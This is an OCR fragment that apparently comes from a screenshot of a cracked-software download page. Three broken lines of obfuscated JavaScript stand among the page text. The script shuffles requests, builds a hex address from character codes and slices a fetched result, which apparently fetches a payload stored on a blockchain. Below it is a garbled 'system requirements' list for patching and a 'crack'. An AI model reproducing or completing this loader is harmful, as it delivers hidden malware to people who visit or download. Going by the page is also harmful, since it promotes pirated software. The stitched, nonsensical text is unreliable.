
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
64 GB for crack